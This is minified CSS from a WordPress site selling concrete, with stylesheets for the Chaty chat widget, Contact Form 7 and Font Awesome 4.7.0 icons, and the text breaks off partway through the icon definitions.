.chaty-cta-main.chaty-tooltip{z-index:91}.chaty-channel button.open-chaty-channel,.chaty-widget.chaty-no-close-button:not(.has-single) .chaty-i-trigger:not(.single-channel),.chaty-widget.chaty-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-channel button.open-chaty,.chaty.form-open .chaty-i-trigger .chaty-cta-main.chaty-tooltip .on-hover-text,.chaty.form-open .chaty-i-trigger .chaty-tooltip:after,.chaty.form-open .chaty-i-trigger .chaty-tooltip:before,.chaty.form-open .chaty-widget.has-single .chaty-i-trigger .on-hover-text{display:none}.chaty-widget .ch-pending-msg{position:absolute;right:-4px;top:-4px;width:16px;height:16px;text-align:center;background:red;color:#fff;font-size:10px;line-height:16px;border-radius:50%;z-index:1101}.chaty-widget.left-position.hor-mode .chaty-channel-list{width:136px;height:62px;left:0;bottom:0}.chaty-widget.right-position.hor-mode .chaty-channel-list{width:136px;height:62px;right:0;left:auto;bottom:0}.chaty-widget.hor-mode .chaty-channel-list .chaty-channel{margin-top:0;margin-bottom:0}.chaty-widget.hor-mode.left-position .chaty-channel-list .chaty-channel{left:0}.chaty-widget.hor-mode.right-position .chaty-channel-list .chaty-channel{right:0;left:auto}.chaty-chat-view,.chaty-outer-forms{vertical-align:bottom;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:fixed!important;bottom:-25px;left:25px;padding:0;width:320px;max-width:90%;-moz-transition:.5s linear;box-shadow:rgba(0,0,0,.16) 0 5px 40px;-webkit-box-shadow:rgba(0,0,0,.16) 0 5px 40px;-moz-box-shadow:rgba(0,0,0,.16) 0 5px 40px;opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.5s;-webkit-transition:.5s;animation-delay:-2s;-webkit-animation-delay:-2s}.chaty-chat-view.pos-left,.chaty-outer-forms.pos-left{left:25px}.chaty-chat-view.pos-right,.chaty-outer-forms.pos-right{right:25px;left:auto}.chaty-outer-forms.active,.chaty:not(.form-open) .chaty-widget.chaty-open+.chaty-chat-view{-webkit-transform:translateY(-93px);transform:translateY(-93px);opacity:1;z-index:999999;visibility:visible;bottom:0;pointer-events:auto}.chaty-whatsapp-body{background:#e6ddd4;padding:0;min-height:260px;position:relative;z-index:2;-webkit-border-top-left-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-radius-topleft:6px;-moz-border-radius-topright:6px;border-top-left-radius:6px;border-top-right-radius:6px}.chaty-whatsapp-content{padding:20px 20px 20px 10px}.chaty-form-body{background:#fff;z-index:99999;min-height:75px;border-radius:10px}.qr-code-image{padding:10px;text-align:center}.qr-code-image img{max-width:100%;max-height:360px;margin:0 auto;display:block;width:100%;height:auto}.chaty-whatsapp-body:before{display:block;position:absolute;content:"";left:0;top:0;height:100%;width:100%;z-index:0;opacity:.08;background-image:url(//www.vmixconcrete.com/wp-content/plugins/chaty/css/../images/whatsapp.png)}.chaty-whatsapp-message{padding:7px 14px 6px;background-color:#fff;border-radius:0 8px 8px;position:relative;transform-origin:center top;z-index:2;box-shadow:rgba(0,0,0,.13) 0 1px .5px;margin-top:4px;margin-left:15px;max-width:calc(100% - 40px);font-size:14px}.chaty-whatsapp-message:before{position:absolute;background-image:url("[data-uri]");background-position:50% 50%;background-repeat:no-repeat;background-size:contain;content:"";top:0;left:-12px;width:12px;height:19px}.chaty-whatsapp-message p{margin:0;padding:0;color:#111b21;font-weight:400}.chaty-whatsapp-footer{position:relative;padding:12px 15px;background:#f0f0f0;-webkit-border-bottom-right-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomright:6px;-moz-border-radius-bottomleft:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.whatsapp-chaty-form{display:flex;margin:0;padding:0}.chaty-whatsapp-button button,.chaty-whatsapp-button button:focus,.chaty-whatsapp-button button:hover{line-height:48px;text-align:center;float:right;height:48px;width:48px;padding:8px 10px 8px 15px;background:#25d366!important;border-radius:24px;outline:0;box-shadow:none;border:none;cursor:pointer;margin:0;text-decoration:none}.chaty-whatsapp-data{display:flex;flex:1}.chaty-whatsapp-field{padding-right:12px;flex:1}.chaty-whatsapp-button{flex:0 0 48px}.chaty-whatsapp-button svg{width:100%;height:100%;margin:0;padding:0}.chaty-whatsapp-field input[type=text]{height:48px!important;line-height:32px;padding:0 10px 0 15px;font-size:16px;resize:none;width:100%;border:none!important;border-radius:24px;outline:0;box-shadow:none!important;background:#fff!important;margin:0;color:#111b21}.chaty-whatsapp-field input[type=text]:focus{outline:0;border:none;margin:0;color:#111b21}.chaty-whatsapp-button button:focus,.chaty-whatsapp-button button:hover{background:#22bf5b!important}.close-chaty-form{position:absolute;right:5px;top:5px;background:#30534b;width:22px;height:22px;border-radius:15px;padding:3px;cursor:pointer;transition:.4s;-webkit-transition:.4s;-moz-transition:.4s}.close-chaty-form:hover{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.chaty-close-button{position:relative;width:16px;height:16px;transition:.4s;cursor:pointer}.chaty-close-button:after,.chaty-close-button:before{content:"";position:absolute;width:12px;height:2px;background-color:#fff;display:block;border-radius:2px;transform:rotate(45deg);top:7px;left:2px}.chaty-close-button:after{transform:rotate(-45deg)}.chaty.form-open .chaty-channel button.open-chaty-channel,.chaty.form-open .chaty-no-close-button.has-single .chaty-i-trigger{display:block}.chaty-agent-data{font-size:16px}.chaty-agent-header{font-size:18px;padding:20px 15px;background:#22bf5b;color:#fff;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px}.chaty-agent-data .close-chaty-form{right:10px;top:12px}.chaty-agent-data .chaty-agent{display:flex;align-items:center;padding:15px}.chaty-agent-data .chaty-agent a{color:#49687e;font-size:16px;text-decoration:none;display:flex;width:100%;align-items:center;outline:0;font-weight:400}.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input textarea.chaty-textarea-field{color:#28303d;font-family:BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-sans;margin:0;background:#fff;outline:0}.chaty-agent-data .chaty-agent+.chaty-agent{border-top:2px solid #f6f8f9}.chaty-agent-img{width:36px;height:36px;object-fit:cover;border-radius:50%}.chaty-agent-icon{width:48px;height:48px;margin:0 15px 0 0}.chaty-agent-data .chaty-custom-icon{width:48px;height:48px;text-align:center;display:block;line-height:48px;background:silver;border-radius:50%;color:#fff;font-size:28px}.chaty-close-agent-list{position:absolute;right:15px;top:10px;width:26px;height:26px;cursor:pointer;z-index:10;padding:0 0 10px 10px}.chaty-agent-icon img{width:48px;height:48px;object-fit:cover}.chaty-close-agent-list svg{fill:#ffffff}.agent-sub-header{font-size:14px;line-height:20px;font-weight:400}.agent-main-header{font-size:20px;line-height:32px;font-weight:700;position:relative}.chaty-agent-header:before,.chaty-view-header:before{content:"";background:url(//www.vmixconcrete.com/wp-content/plugins/chaty/css/../images/header-top.png) no-repeat;width:215px;height:41px;position:absolute;top:0;left:0;z-index:1}.chaty-agent-header:after,.chaty-view-header:after{content:"";background:url(//www.vmixconcrete.com/wp-content/plugins/chaty/css/../images/header-bottom.png) no-repeat;width:44px;height:41px;position:absolute;bottom:0;right:0;z-index:1}.chaty-custom-channel-icon{display:block;border-radius:50%;color:#fff;text-align:center;line-height:54px}.chaty-contact-form-title{padding:10px 15px;text-align:left;font-size:18px;border-bottom:1px solid #acacac}.chaty-contact-inputs{padding:15px 15px 0}.chaty-contact-input{display:flex}.chaty-contact-input+.chaty-contact-input{margin:12px 0 0}.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field{width:100%;height:36px;line-height:36px;font-size:16px;padding:0 10px;border:1px solid #ccc;border-radius:4px}.chaty-contact-input input[type=email].chaty-input-field:focus,.chaty-contact-input input[type=text].chaty-input-field:focus,.chaty-contact-input textarea.chaty-textarea-field:focus{outline:0;box-shadow:none;border-color:#898989}.chaty-contact-input textarea.chaty-textarea-field{width:100%;height:100px;line-height:20px;font-size:16px;padding:10px;border:1px solid #ccc;border-radius:4px}.chaty-contact-form-box .close-chaty-form{right:9px;top:9px}.chaty-contact-form-box button.chaty-submit-button[type=submit],button#chaty-submit-button-0{border:none;border-radius:4px;color:#fff;background:#a886cd;width:100%;height:36px;line-height:36px;font-size:18px;padding:0;margin:0;cursor:pointer;text-align:center;display:block}.chaty-contact-input input.chaty-input-field.has-chaty-error,.chaty-contact-input textarea.chaty-textarea-field.has-chaty-error{border:1px solid #d20000}.chaty-contact-form-button{padding:15px}.chaty-ajax-error-message,.chaty-ajax-success-message{color:#00a700;padding:10px 0 0;text-align:center;font-size:16px}.chaty-ajax-error-message{color:#da0000}.chaty-view-header,.chaty-view-header a,.chaty-view-header a:focus,.chaty-view-header a:hover{font-weight:500;color:#fff;font-size:24px}.chaty-exit-intent{position:fixed;z-index:-1}.chaty-exit-intent:before{display:block;position:fixed;top:0;left:0;content:'';width:100vw;height:100vh;background:rgba(0,0,0,.8);visibility:hidden;z-index:100;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out}.chaty .chaty-widget.left-position .chaty-exit-intent:before{clip-path:circle(15px at 60px calc(100% - 60px))}.chaty .chaty-widget.right-position .chaty-exit-intent:before{clip-path:circle(15px at calc(100% - 60px) calc(100% - 60px))}.chaty .chaty-widget .chaty-exit-intent.animate:before{visibility:visible;clip-path:circle(100%)}.chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel .chaty-tooltip:after,.chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel .chaty-tooltip:before{pointer-events:inherit}body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-wechat-form.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos{top:50%;left:0;right:0;margin:0 auto;transform:translate(0,-50%);bottom:auto}body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos .chaty-agent-body{max-height:calc(100vh - 164px)!important}.chaty-whatsapp-message p+p{margin-top:5px}body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos .chaty-whatsapp-content{max-height:calc(100vh - 122px)!important;overflow-y:auto}body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form:not(.custom-cht-pos) .chaty-whatsapp-content{overflow-y:auto}.chaty.has-custom-pos.form-open .chaty-i-trigger{opacity:0;visibility:hidden}body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos .chaty-contact-inputs{max-height:calc(100vh - 150px)!important;overflow-y:auto}body.cht-in-mobile .chaty-outer-forms{max-width:calc(100vw - 50px)!important}.chaty-view-body{background:#fff;border-radius:8px}.chaty-view-header{background:#b78deb;border-radius:7px 7px 0 0;padding:10px 15px;position:relative;word-break:break-word}.chaty-top-content{padding:15px 15px 0;font-size:16px}.chaty-view-content p,.chaty-view-content p a,.chaty-view-content p a:focus,.chaty-view-content p a:hover{margin:0;padding:0;font-size:16px;line-height:150%;color:#49687e;word-break:break-word}.chaty-view-content p a{display:inline-block}.chaty-view-content p a:focus,.chaty-view-content p a:hover,.chaty-view-header a:focus,.chaty-view-header a:hover{outline:0;text-decoration:none}.chaty-view-content p+p{margin-top:10px}.chaty-close-view-list{position:absolute;right:15px;top:10px;width:12px;cursor:pointer;z-index:11}.chaty-close-view-list svg{fill:#ffffff;display:inline-block;width:100%}.chaty-view-channels .chaty-channel{height:48px;display:inline-block;margin:6px 0;width:20%;text-align:center;vertical-align:top}.chaty-view-channels .chaty-channel a,.chaty-view-channels .chaty-channel img,.chaty-view-channels .chaty-channel span:not(.on-hover-text){display:block;width:48px;height:48px;margin:0 auto}.chaty-view-channels{padding:10px 8px}.chaty-view-channels .chaty-custom-channel-icon{font-size:24px}

.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"